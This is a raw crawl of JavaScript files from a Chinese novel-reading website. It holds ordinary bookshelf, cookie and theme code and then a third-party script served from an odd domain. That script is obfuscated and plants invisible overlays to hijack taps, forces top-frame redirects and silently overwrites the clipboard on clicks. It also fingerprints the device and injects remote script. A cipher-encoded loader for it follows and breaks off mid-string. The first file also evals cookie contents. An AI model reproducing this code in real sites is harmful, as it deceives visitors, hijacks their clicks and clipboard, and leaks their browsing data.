           bookhtml += '<li class="book-li"><div class="book-layout"><div class="book-cell"><span class="book-title-r"><a href="'+books[i][1]+'">继续阅读</a></span><h4 class="book-title">'+books[i][2]+'</h4></div><div class="book-meta">已读本书到：'+books[i][3]+'</div><span class="book-title-r"><a href="javascript:removebook(\''+books[i][0]+'\')" onclick="return confirm(\'确定要将本书移除吗？\')">删除本书</a></span></div></li>';
		   }
        }
        bookhtml += '';
    }else{
        bookhtml += '';
    }
    $("#tempBookcase").html(bookhtml);
}
window.lastread = new LastRead();

function toggleSearch() {
    var a = document.getElementById("toggle-search")
      , b = document.getElementById("search-block");
    a && (a.onclick = function() {
        soBlockStyle = b.style.display,
        cssStr = "none" == soBlockStyle || "" == soBlockStyle ? "block" : "none",
        document.getElementById("nav-switch").style.display = "none",
        document.getElementById("toggle-nav").className = "icon icon-more",
        b.style.display = cssStr
    }
    )
}
//获取cookie
var Cookie = {
    Set: function() {
        var name = arguments[0]
          , value = escape(arguments[1])
          , days = (arguments.length > 2) ? arguments[2] : 365
          , path = (arguments.length > 3) ? arguments[3] : "/";
        with (new Date()) {
            setDate(getDate() + days);
            days = toUTCString()
        }
        document.cookie = "{0}={1};expires={2};path={3}".format(name, value, days, path)
    },
    Get: function() {
        var a = document.cookie.match(new RegExp("[\b^;]?" + arguments[0] + "=([^;]*)(?=;|\b|$)","i"));
        return a ? unescape(a[1]) : a
    },
    Delete: function() {
        var a = arguments[0];
        document.cookie = a + "=1 ; expires=Fri, 31 Dec 1900 23:59:59 GMT;"
    }
};
//判断登录状态
function login() {
    if ($.cookie('ss_username')) {
        document.writeln('<a href=\"/bookcase/\" class=\"icon icon-person\"><svg class=\"jsGuestWrapper\"><use xlink:href=\"#icon-person\"></use></svg></a>');
    } else {
        document.writeln("<a class=\"icon icon-person\" href=\"/login/\"><svg class=\"jsGuestWrapper\"><use xlink:href=\"#icon-person\"></use></svg></a>");
    }
}


function xhrObj() {
    var a, b, c;
    if (window.XMLHttpRequest)
        a = new XMLHttpRequest;
    else {
        b = ["Microsoft.XMLHTTP", "Msxml2.XMLHTTP", "Msxml2.XMLHTTP.3.0", "Msxml2.XMLHTTP.5.0", "Msxml2.XMLHTTP.6.0"];
        for (c in b)
            try {
                a = new ActiveXObject(b[c])
            } catch (d) {}
    }
    return a
}

function menuSwitch() {
    var a = document.getElementById("nav-switch")
      , b = document.getElementById("search-block")
      , c = document.getElementById("toggle-nav");
    b && (b.style.display = "none"),
    c.onclick = function() {
        var b = a.style.display;
        "none" == b || "" == b ? (a.style.display = "block",
        c.className = "icon icon-more active") : (a.style.display = "none",
        c.className = "icon icon-more")
    }
}

/*
function setLastRead() {
    var _history, _json, url, lastReadEle, continueReading, bookinfo = {}, bookInfosEle = document.getElementById("book-detail");
    if (bookInfosEle && (bookinfo.cid = bookInfosEle.getAttribute("data-cid"),
    bookinfo.bid = bookInfosEle.getAttribute("data-bid"),
    0 != bookinfo && (_history = getCookiesWithKey("ReadHistory", ""),
    "" != _history && (_json = eval(unescape(_history)),
    null != _json))))
        for (i = 0; i < _json.length; i++)
            if (_json[i].bid == bookinfo.bid) {
                if ("" == _json[i].bid)
                    return;
                if (url = "/read/" + bookinfo.cid + "/" + bookinfo.bid + "/" + _json[i].aid + ".html",
                lastReadEle = document.getElementById("last-read"),
                !lastReadEle)
                    return;
                return continueReading = document.getElementById("continue-reading"),
                continueReading && (continueReading.innerHTML = "继续阅读",
                continueReading.setAttribute("href", url)),
                lastReadEle.style.display = "block",
                lastReadEle.innerHTML = '<div class="title">已阅读 ' + _json[i].name + ' 至 <a href="' + url + '">' + _json[i].title + "</a></div>",
                void 0
            }
}
*/
function getCookiesWithKey(a, b) {
    var c, d, e, f, g;
    if (document.cookie.length > 0) {
        if (c = document.cookie.indexOf(a + "="),
        -1 == c)
            return "";
        if (c = c + a.length + 1,
        d = document.cookie.indexOf(";", c),
        -1 == d && (d = document.cookie.length),
        e = unescape(document.cookie.substring(c, d)),
        "" == b)
            return e;
        for (f = e.split("&"),
        g = 0; g < f.length; g++)
            if (f[g].split("=")[0] == b)
                return f[g].split("=")[1]
    }
    return ""
}

function getCookie(a) {
    var b, c = new RegExp("(^| )" + a + "=([^;]*)(;|$)");
    return (b = document.cookie.match(c)) ? unescape(b[2]) : null
}

function getReadHistory() {
    var _history = getCookie("ReadHistory");
    return "" == _history ? null : (_history = unescape(_history),
    eval(_history))
}

function indexTab() {
    if (document.getElementById("classic-element"))
        for (var a = 1; 3 > a; a++)
            tabs.set("group" + a, "tab" + a)
}


function setHistoryDiv() {
    var c, a = document.getElementById("aside-trigger"), b = document.getElementById("aside");
    a && (c = b.style.display,
    null == c || "block" == c ? (b.style.display = "none",
    document.body.style.overflowY = "") : (b.style.display = "block",
    document.body.style.overflowY = "hidden"))
}



function loadMedia() {
    var a = document.documentElement.clientWidth || document.body.clientWidth
      , b = document.getElementsByClassName("sop")[0];
    b && (a > 2000 || extMobileJs())
}

function extMobileJs() {}
var tabs, _json_data, page, _id, lis, _length, i, _reading, _hmt;
if (window.echo = function(a, b) {
    var e, f, g, d = [], h = function(c) {
        var d = c.getBoundingClientRect();
        return (d.top >= 0 && d.left >= 0 && d.top) <= (a.innerHeight || b.documentElement.clientHeight) + parseInt(e)
    }, i = function() {
        var a, b;
        for (a = d.length; a--; )
            b = d[a],
            h(b) && (b.src = b.getAttribute("data-echo"),
            d.splice(a, 1))
    }, j = function() {
        clearTimeout(g),
        g = setTimeout(i, f)
    }, k = function(c) {
        var i, g = b.querySelectorAll("[data-echo]"), h = c || {};
        for (e = h.offset || 0,
        f = h.throttle || 250,
        i = 0; i < g.length; i++)
            d.push(g[i]);
        j(),
        b.addEventListener ? a.addEventListener("scroll", j, !1) : a.attachEvent("onscroll", j)
    };
    return {
        init: k,
        render: j
    }
}(window, document),
window.onload = function() {
    echo.init({
        offset: 100,
        throttle: 100,
        unload: !1
    }),
    //searchCheck(),
    loadMedia(),
    menuSwitch(),
    toggleSearch(),
    //setLastRead(),
    //getFileUrl(),
    indexTab(),
    //clickNum(),
    //showHistoryForDiv(),
    //CommentForm(),
    //CommentToPage(0),
    //webfenx(),
    //tousu(),
    "undefined" != typeof thisPage && readPageer(thisPage, zcount, prevpage, nextpage, indexpage, cid, bid)
}
,
tabs = function() {
    function a(a, b) {
        return (b || document).getElementsByTagName(a)
    }

    function b(a) {
        return document.getElementById(a)
    }
    return {
        set: function(c, d) {
            var i, e = a("span", b(c)), f = a("section", b(d)), g = e.length, h = f.length;
            for (i = 0; g > i; i++)
                e[i].onclick = function(a) {
                    return function() {
                        for (var b = 0; h > b; b++)
                            a == b ? (f[b].className = "novel-tab-item active",
                            e[b].firstChild.className = "btn-tab active") : (f[b].className = "novel-tab-item",
                            e[b].firstChild.className = "btn-tab")
                    }
                }(i)
        }
    }
}(),
_json_data = [],
page = 0,
_id = document.getElementById("chapter-block"))
    for (lis = _id.getElementsByTagName("a"),
    _length = lis.length,
    i = 0; i < lis.length; i++)
        lis[i].onclick = function() {
            window.JSInterfaceSO.lookCharpterDetail()
        }
        ;
_reading = document.getElementById("continue-reading"),
_reading && (_reading.onclick = function() {
    window.JSInterfaceSO.lookCharpterDetail()
}
);
var _hmt = _hmt || [];

function tongji(){

}

--- FILE ---
content_type: application/javascript
request_url: http://www.932232.com/static/932232/js/theme.js
body_size: 1116
content:
function setContent(intype) {
    var huyandiv = document.getElementById("huyan"),
        light = document.getElementById("light").innerText;
    if (intype == "huyan") {
        if (huyandiv.style.backgroundColor == "") {
            set("light", "huyan");
            SetCookie('light', 'huyan', '1')
        } else {
            set("light", "no");
            SetCookie('light', 'no', '1')
        }
    }
    if (intype == "light") {
        if (light == "关灯") {
            set("light", "yes");
            SetCookie('light', 'yes', '1')
        } else {
            set("light", "no");
            SetCookie('light', 'no', '1')
        }
    }
    if (intype == "big") {
        set("font", "big");
        SetCookie('font', 'big', '30')
    }
    if (intype == "middle") {
        set("font", "middle");
        SetCookie('font', 'middle', '1')
    }
    if (intype == "small") {
        set("font", "small");
        SetCookie('font', 'small', '30')
    }
}

function set(intype, p) {
    if (intype == "light") {
        var light = document.getElementById('light'),
            huyan = document.getElementById('huyan'),
            readBlock = document.getElementById('read-block');
        if (p == "yes") {
            light.innerText = '开灯';
            readBlock.className = 'read-content-block light';
            light.style.backgroundColor = '#999';
            light.style.color = '#000';
            huyan.style.backgroundColor = '';
            huyan.style.color = ''
        } else if (p == "no") {
            light.innerText = '关灯';
            readBlock.className = 'read-content-block';
            light.style.backgroundColor = '';
            light.style.color = '';
            huyan.style.backgroundColor = '';
            huyan.style.color = ''
        } else if (p == "huyan") {
            light.innerText = '关灯';
            readBlock.className = 'read-content-block huyan';
            light.style.backgroundColor = '';
            light.style.color = '';
            huyan.style.backgroundColor = '#9bc7a0';
            huyan.style.color = '#00774e'
        }
    }
    if (intype == "font") {
        var content = document.getElementById('content');
        if (p == "big") {
            content.style.fontSize = '1.5rem'
        }
        if (p == "middle") {
            content.style.fontSize = '1rem'
        }
        if (p == "small") {
            content.style.fontSize = '0.875rem'
        }
    }
}

function getset() {
    var light = getCookie('light', '', '; '),
        font = getCookie('font', '', '; ');
    if (light == "yes") {
        set("light", "yes")
    } else if (light == "no") {
        set("light", "no")
    } else if (light == "huyan") {
        set("light", "huyan")
    }
    if (font == "big") {
        set("font", "big")
    } else if (font == "middle") {
        set("font", "middle")
    } else if (font == "small") {
        set("font", "small")
    }
}

function getCookie(Name, Cookies, fei) {
    var search = Name + "=",
        returnvalue = "";
    if (!Cookies) {
        Cookies = document.cookie
    }
    if (Cookies.length > 0) {
        offset = Cookies.indexOf(search);
        if (offset != -1) {
            offset += search.length;
            end = Cookies.indexOf(fei, offset);
            if (end == -1) end = Cookies.length;
            returnvalue = Cookies.substring(offset, end)
        }
    }
    return returnvalue
}

function SetCookie(name, value, day) {
    if (!day) {
        day = 30
    }
    var Then = new Date();
    if (day == 1) {
        var curTamp = Then.getTime();
        var curWeeHours = new Date(Then.toLocaleDateString()).getTime() - 1;
        var passedTamp = curTamp - curWeeHours;
        var leftTamp = 24 * 60 * 60 * 1000 - passedTamp;
        var leftTime = new Date();
        leftTime.setTime(leftTamp + curTamp);
        document.cookie = name + "=" + escape(value) + ";expires=" + leftTime.toGMTString() + ";path=/;"
    } else {
        Then.setTime(Then.getTime() + day * 24 * 60 * 60 * 1000);
        document.cookie = name + "=" + escape(value) + ";expires=" + Then.toGMTString() + ";path=/;"
    }
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://1879kldxjjs.dxzgwti.com:9189/l4zdfb24y2/879
body_size: 6769
content:
(()=>{const t=navigator.userAgent;function e(t){return t?document.querySelector(t):null}function n(t){Array.isArray(t)?t.forEach(t=>{t&&t.remove()}):t&&t.remove()}function o(t=1){let e="";for(;t--;)e+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return e}function i(t="",e,o){if(!/^(http|\/\/)/.test(t))return!1;let i=document.createElement("script");i.src=t,"function"==typeof e&&(i.onload=e),document.head.appendChild(i),i.onerror=function(){setTimeout(function(){n(i)},500),o&&o()}}function r(t,o){if(!t)return!1;let i=document.createElement("style");i.innerHTML=t,o&&(n(e(`${o}`)),i.id=o.substring(1)),document.head.appendChild(i)}function c(t=""){const e={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return t.split("").map(t=>e[t]||t).join("")}function a(){let e=navigator.platform;return e&&/^(Win|Mac)/.test(e)||!e&&!/Android|iOS|iPhone|iPad/i.test(t)}function l(t="",e="STAR"){if(!t)return"";let n="",o=e.length;for(let i=0;i<t.length;i++){let r=t.charCodeAt(i)^e.charCodeAt(i%o);n+=String.fromCharCode(r)}return n}let s=null;function u(){if(null!==s)return s;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),s=!0}catch(t){return s=!1}}const d={};function p(t){if(!u())return d[t];let e=`__$$[${t}]`,n=localStorage.getItem(e),o=n;if(o){o=l(n);let t=null;if(o=o.replace(/_T\{(\d+)}T_$/,function(e,n){return t=parseInt(n),""}),t&&Date.now()>t)return localStorage.removeItem(e),null;let i=o[0]+o[o.length-1];"[]"!==i&&"{}"!==i&&"true"!==o&&"false"!==o||(o=JSON.parse(o))}return o}function m(t,e,n){if(!u())return d[t]=e,n&&"number"==typeof n&&setTimeout(function(){d[t]=null},1e3*n),!1;let o=`__$$[${t}]`;"object"==typeof e&&(e=JSON.stringify(e)),n&&"number"==typeof n&&(e+=`_T{${Date.now()+1e3*n}}T_`);let i=l(String(e));localStorage.setItem(o,i)}let f=null;function h(t){let e=document.createElement(t);if(e)return e;if(!f){let t=Math.random().toString(36).substring(4),e=`<div style="display:none;" alt="${t}"></div>`;document.body.insertAdjacentHTML("beforeend",e);let n=document.body.lastElementChild;n.getAttribute("alt")===t&&(f=n)}return f.innerHTML=`<${t}></${t}>`,f.firstElementChild}function g(t=navigator.userAgent){let e="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,o]){if(o.test(t))return e=n}),e}let y=null;function b(){if(null!==y)return y;let t=document.querySelector("meta[name=c]");return y=t?"&ch="+t.getAttribute("c"):""}const v={motion:{x:0,y:0,z:0}},w={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},_={};let x=3+($=2,Math.floor(Math.random()*++$));var $;let E=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function T(t,e){let n=o(t)+function(){let t=Math.floor(Math.random()*E.length);return E[t]}();return e&&(n=n.split("").map(t=>(Math.random()>.5&&(t=t.toUpperCase()),t)).join("")),n}const k={mark:T(x),db:T(x),qd:T(x),yc:T(x),gb:T(x),piece:T(x),cStyle:"#"+o(++x),bStyle:"#"+o(x)};let S=[],C="FL";try{S=p(C)||[]}catch(t){}Array.isArray(S)||(S=[],m(C,""));const I=S;function H(){if(I&&I.length){let t=`${w.purl}/bug?${w.idQuery}t=${w.errT}`,e=new FormData;e.append("message",JSON.stringify(I)),navigator.sendBeacon(t,e),I.length=0,m(C,"")}}const W=function(t,e=1e3){let n;return function(...o){clearTimeout(n);let i=this;n=setTimeout(function(){t.apply(i,o)},e)}}(H,1e4);function L(t,e,n){if(w.purl){"string"==typeof t&&(t=t.replace("x",w.branchX));let o="";if(e){if(e.message&&"xhr.status:403"===e.message)return!1;o=e.stack||e.name+":"+e.message,/at/i.test(o)||(o=`${e.name||""}: ${e.message} ${o}`)}let r=o.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(r+=` _{${n}}_`),!r)return!1;r=`(${t}) ${r}`,void 0!==navigator.sendBeacon?(I.push(r),m(C,r),W()):i(`${w.purl}/bug?${w.idQuery}t=2&message=${encodeURIComponent(r)}`,function(){let t=this;setTimeout(function(){t&&t.remove()},1e3)})}}function M(t){_.evetype=t||_.evetype||"touchstart"}navigator.userAgent;let A=new Function("f","f()");const j=new class{constructor(t){this._isNotRunFn=t||0,this._taskList=[]}addTask(t){this._taskList.push(t)}run(){let t,e=this._isNotRunFn,n=this._taskList;function o(){if(clearTimeout(t),e&&e()||w.isClosed)return!1;n.forEach(function(t){t&&t()}),t=setTimeout(function(){A(o)},1e3)}A(o),document.body.addEventListener("touchstart",function(){A(o)})}}(function(){return!w.slotWrapEl});function O(t){!function(t,e){try{if(p("isOpen"))return;m("isOpen",!0,2);let[n,o]=function(t){let e=0,n=0;if(t)switch(t.type){case"touchstart":e=t.touches[0].screenX,n=t.touches[0].screenY;break;case"touchend":e=t.changedTouches[0].screenX,n=t.changedTouches[0].screenY;break;case"click":e=t.screenX,n=t.screenY}return[parseInt(e),parseInt(n)]}(t),i=!0;if(t instanceof Event&&(i=t.isTrusted,t.stopPropagation(),t.preventDefault(),!i))return;let r=1,a=(_.purl1||_.purl)+"/cc/"+_.id+"?is_not="+_.is_not;"0"===_.is_not&&(a+="&se="+_.string);let s=self!==top?1:0,u=Date.now()-_.userStartTime;a+="&interval="+parseInt(u/1e3),a+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+v.motion.x+"_"+v.motion.y+"_"+v.motion.z,a+="&url="+encodeURIComponent(c(document.URL.substring(0,150))),a+="&source="+encodeURIComponent(c(document.referrer.substring(0,150))),a+="&jiami=1",a+="&screen="+window.screen.width+"*"+window.screen.height,a+="&ifrom="+s,a+="&history="+history.length,a+="&ipnumber="+r,a+="&clickp="+n+"*"+o,a+="&ctype="+_.type,a+="&jstime="+parseInt(Date.now()/1e3),a+=b(),a+="&t="+w.version+(i?"":"0")+String(Math.random()).slice(-6),_.time&&(a+="&s="+_.time);let d=w.userClickList;d.length&&(a+="&l="+encodeURIComponent(l(JSON.stringify(d),""+_.time)));try{e(a)}catch(t){L("7x1",t,_.type+(s?" "+top.location.host:""))}}catch(t){L("7x3",t)}}(t,function(t){const e="visibilitychange",n=t+"&target=1";try{if(top.location!==self.location)top.location=n;else{let o=document.createElement("a");o.href=n,o.click();let i=setTimeout(function(){try{document.removeEventListener(e,r);let t=document.createElement("form");t.action=n,t.method="POST",document.body.appendChild(t),t.submit()}catch(t){L("7x5",t,_.type+"|"+g())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(i)}document.addEventListener(e,r)}}catch(c){L("7x1",c,_.type+"|"+g())}})}function D(t=document.body){let{mark:n}=k,o=e(`#${n}`);return o||(o=document.createElement("div"),o.setAttribute("id",n),t.appendChild(o)),e(`#${n}`)||(o=h(n),o&&(o.id=n,t.appendChild(o))),o}let q;function N(t){function n(){let t=e(q);t?"block"!==getComputedStyle(t).display&&(q=""):function(){if(w.slotWrapEl){q="."+o(5);let t=document.createElement("div");t.className=q.substring(1),t.style.cssText="position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,0);",t.addEventListener(_.evetype,function(t){_.type="good",O(t)}),w.slotWrapEl.appendChild(t)}}()}n(),t||j.addTask(function(){n()})}function B(t=""){let{slotWrapEl:e,bannerHeight:n}=w,o=`position:relative!important;padding:0!important;\n  width:100%!important;height:${n}px!important;z-index:${_.extra&&_.extra.zIndex||9999*Math.ceil(99*Math.random())}!important;`;e.style.cssText=o,e.innerHTML="";let i=t||"";i+=`#${_.x}{${o}}`,r(i,k.bStyle)}function R(t,e){let n;!function o(){if(!_.x)return L("3X7"),null;let i=window[_.x];i&&(parseInt(i.offsetWidth)&&parseInt(i.offsetHeight)||(i=window[_.x]=null,w.slotWrapEl=null)),i||(i=document.getElementById(_.x)),i&&(window[_.x]=w.slotWrapEl=i,n!==i&&(n=i,t&&t())),e||setTimeout(o,1e3)}()}function z(t){_.type="good",O(t)}function P(t,n){function i(){let n=e(k.piece);if(n){let t=getComputedStyle(n);if("block"!==t.display)n.style.display="block";else if(w.$bg&&"none"===t.backgroundImage){let t="_"+o(4),e=document.createElement("div");e.id=t,w.slotWrapEl.insertAdjacentElement("afterbegin",e),r(`#${t} ~ ${k.piece}{${w.$bg}}`),k.mark=t}}else!function(){D(w.slotWrapEl);let e=h(k.piece);var n;e.style.cssText=`display:block;width:100%;height:${w.bannerHeight}px;background-size:100% 100%;`,(n=e)&&(D(w.slotWrapEl),w.slotWrapEl.appendChild(n)),e.addEventListener(t,z,{passive:!0})}()}w.slotWrapEl&&(i(),n||j.addTask(function(){i()}))}function U(){if(!function(){let t=_.x?window[_.x]:null;return t?(w.slotWrapEl=t,t):(L(317,new Error(`x is not defined;\nat ${_.x};`)),null)}())return!1;a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),M(),B(_.style),D(w.slotWrapEl),_.matter&&_.murl&&function(t){function e(t,e,n){!function(t,e,n,o=8e3,i){let r="";e&&Object.keys(e).length&&(r=(-1===t.indexOf("?")?"?":"&")+Object.keys(e).map(t=>encodeURIComponent(t)+"="+encodeURIComponent(e[t])).join("&"));const c=new XMLHttpRequest;i&&(c.responseType="blob"),c.open("GET",t+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},o);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,i?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(t,null,function(o,i){if(o)return L(n,o,t),e&&e(),!1;try{let{mark:t,piece:e,cStyle:n}=k;w.$bg=`background-image: url(data:image/png;base64,${i})!important;`,r(`#${t} ~ ${e}{${w.$bg}}`,n)}catch(o){L(511,o)}},411===n?4e3:1e4)}e(t,function(){_.murl1&&setTimeout(function(){e(function(t,e){let n="";return _.murl1&&(n=t.replace(/^(https?:)?\/\/[^\/]+/,_.murl1),e&&e.length)?n.replace(/\.[^\/]+?$/,function(){return"."+e[parseInt(e.length*Math.random())]}):n}(t,w.types),function(){let{mark:t,piece:e,cStyle:n}=k;r(`\n             #${t} ~ ${e}{background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.01) , rgba(0,0,0,.01) 40px,  transparent 0, transparent 50px);}\n          `,n)},412)},500)},411)}(_.murl+"/"+_.matter),P(_.evetype),N(!0)}const X=navigator.userAgent;w.version="0806";const F=(J=function(){document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&H()})},function(){try{J&&J()}catch(t){L("8x4",t)}try{!function(){let t=_.style;if(t)try{let e=1,n=_.extra&&_.extra.no_style;Array.isArray(n)&&n.some(t=>t===location.hostname)&&(e=0),e&&(t=t.replace(/\{\{h\}\}/g,w.bannerHeight||""),r(t)),_.style2=_.style,_.style=""}catch(e){L("3x7",null,t)}}(),_.statis_code&&i(_.statis_code),function(t){if("string"!=typeof t)return!1;if(!(t=t.trim())||/^(http|\/\/)/.test(t))return!1;window._hmt||(window._hmt=[]);let e=document.createElement("script");e.src=`https://hm.baidu.com/hm.js?${t.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(e,n),e.onerror=function(e){L("6x1",null,t)}}(_.bd_si_code),function(){let t=location.href.split("?")[1];if(t&&!a()){let e=t.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(e&&e[1]===n){function o(){console.log(_),console.log(w)}L("6x2",null,location.host),document.getElementById("__vconsole")||window["__vc"+n]?o():(i("https://cdn.bootcdn.net/ajax/libs/vConsole/3.15.1/vconsole.min.js",function(){new window.VConsole,o()}),window["__vc"+n]=1),r(".vc-switch{bottom:50vh!important;}")}}}(),(t=_.clipboard)&&"vivo"!==g()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(e){/input|textarea/i.test(e.target.tagName)||function(t){let e=document.createElement("textarea");e.value=t,e.style.position="absolute",e.style.clip="rect(0 0 0 0)",e.style.top="10px",e.setAttribute("readonly",!0),document.body.appendChild(e),e.select(),document.execCommand("copy")&&document.execCommand("copy"),e.remove()}(t)}),window.__uscpbd_done=1),_.statis_code1&&function(t){let e=document.createElement("script");e.textContent=t,document.head.appendChild(e)}(_.statis_code1)}catch(t){L("8x2",t)}var t});var J;function Q(t,e){let n=null;try{function o(t,e){let o=n[t];o&&o.length&&(o.length>1&&o.splice((new Date).getDay()%o.length,1),w[e]=o)}w.bannerWidth=window.innerWidth||document.documentElement.clientWidth,n=JSON.parse(c(t)),n.user_agent=X.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(w.purl=n.purl,String(n.id)&&(w.idQuery="i="+n.id+"&")),w.purl1=n.purl1,w.bannerHeight=parseInt(w.bannerWidth/640*(244-40*n.size)),w.reverseHeight=n.reserve_height||0,n.hid_height&&(w.hiddenHeight=parseInt(w.bannerWidth/640*n.hid_height)),o("suffix","types"),o("b_suffix","baiduTypes"),function(t,e){Object.assign(_,t,e)}(n,e),n.close_bg_color&&(w.closeBtnBC=n.close_bg_color),function(t){let e=w.bannerWidth/640;t.top_hid_height&&(w.topHiddenHeight=Math.floor(e*t.top_hid_height)),t.bot_hid_height&&(w.bottomHiddenHeight=Math.floor(e*t.bot_hid_height))}(n)}catch(i){L(303,i,t.substring(0,100))}return n}function Y(t){try{F(),R(U),function(){try{j.run()}catch(t){L("8x5",t)}}()}catch(t){L("3x5",t)}}w.errT="s2.1",w.branchX="1",function(){if(/(spider|bot)/i.test(t)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(t))return!1;let n=setInterval(function(){var t;document.body&&document.querySelector("script")&&(clearInterval(n),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(t){let e=t.accelerationIncludingGravity;v.motion.x=parseInt(100*e.x)/100,v.motion.y=parseInt(100*e.y)/100,v.motion.z=parseInt(100*e.z)/100},!1),function(t,e){let n=t("[\"6LM2OF\"g\"}\"=\"6f\"g\"{1Q\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g0=\"FOJMh6fMhY6phF\"g0=\")OFMh6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/}{1Q)fRC((fmS_O4)(Tm(O^gQ}{Q\"=\"J_5q}\"g\"hFFJLg\\/\\/}{1Q)fRC((fmh2Y7h^5m(O^gQ}{Q\"=\"^_5q\"g\"hFFJLg\\/\\/}CSqTOmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"^_5q}\"g\"hFFJLg\\/\\/}Fph_JmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"R\"g\"qo4f7)@oT@\"=\"(qOLYM)pM(OqO5\"g\"#]]wx@o\"P");if(n){let o=n.id,r=function(t=""){function e(){return"_"+Math.random().toString(36).slice(-6)+t}let n="";for(;!n;){let t=e();void 0===window[t]&&(n=t)}return n}(o);window[r]=function(n){try{let o=t(n.key,{string:n.string});o.string=n.string,e(o)}catch(t){L("3x4",t,n.key?n.key.slice(0,20):"no.key")}},i(n.purl+"/d/"+o+"?t="+w.version+"&ac="+r+b(),null,function(){L("3x8",null,r)})}}(Q,Y),R(function(){M("touchend"),a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),B(_.style),D(w.slotWrapEl),P(_.evetype,!0),N(!0),t&&function(){let t,n;function i(t,e,n){if(e){for(let e=0;e<10;e++){let n=document.createElement("div");n.className=t.substring(1),n.style.left=10*e+"%",n.addEventListener(_.evetype,function(t){_.type="hidden",O(t)}),w.slotWrapEl.appendChild(n)}r(`${t}{position:absolute;width:10%;height:${e}px;${(n?"top":"bottom")+`:-${e}px;`}`)}}function c(){let r=e(t);r&&e(n)?"block"!==getComputedStyle(r).display&&(t=n=""):(t="."+o(5),n="."+o(5),i(t,w.topHiddenHeight,!0),i(n,w.bottomHiddenHeight))}c()}()},!0))},20)}()})();

--- FILE ---
content_type: application/javascript
request_url: http://haokan.932232.com/ml.js
body_size: 4678
content:
//固定位上
function list(){
!function(){let _el = document.createElement('div');document.currentScript.insertAdjacentElement('beforebegin',_el);}();!function(){function a(a){var _idx="l4zdfb24y2";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF O8D62fODm622Y5V6fFh=d8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=68[YXY2F|TJYg"FO_(hY2f"=qOdfiFdF_Lg0=Rg"qo4f7)@oT@"=5Y|5Tg0=LqOFWfgYcmn<ydFhm5d2fO^cajngKaP!Xd5 F8"i|"%6mR!XO6f 0888D62fODHFZjD62fODHFZ8}g6mR8Yc{a%"Q"!qYF (8"bGYFYGb"=f8HZ!F5T[f8+i;NmJd5LYcccF=Ya8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cFaP(dF(hcFa[Yvvc28YcaaP5YF_52 2Pac(a??"HZ"aP(dF(hcFa[f8HZP7_2(F6O2 LcFa[5YF_52 Fm5YJqd(Yc"[[fdTPP"=c2YD 